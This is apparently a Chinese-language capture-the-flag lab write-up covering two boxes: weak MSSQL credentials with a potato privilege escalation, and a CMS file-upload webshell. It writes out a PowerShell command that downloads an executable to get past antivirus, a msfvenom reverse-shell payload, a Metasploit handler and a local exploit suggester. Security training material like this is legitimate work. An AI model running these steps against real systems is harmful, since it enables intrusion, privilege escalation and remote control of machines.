

mdut弱口令+绕过杀软上线cs
由题目知道sa/sa@cslab,一眼Mssql数据库账号密码
使用mdut直接连接,激活组件土豆提权,但是有杀软,一上传就被杀

mdut上传文件以及certutil下载文件全部被杀,那就用powershell下载文件,而且依旧temp目录下才有权限下载文件
1
|
powershell -c "Invoke-WebRequest -Uri http://172.16.233.2/EKA.exe -OutFile C:\Windows\Temp\EKA.exe"
|
PRIV-7



到极致cms前台shell+msf马反弹提权
前台登入后有任意文件上传



抓包看到文件路径,蚁剑连就行


flag在哪?用find命令看看find / -name "*flag*" -type f 2>/dev/null,找到了
生成cs马想上传结果上传不了,应该是太大了。



msf生成Linux后门
1
|
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=172.16.233.2 LPORT=4444 -f elf > mshell.elf
|
kali打,同时运行msf马
1
2
3
4
5
6
|
msfconsole
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lhost 0.0.0.0
set lport 4444
run
|




利用自带的功能扫描可利用的提权点
1
|
run post/multi/recon/local_exploit_suggester
|

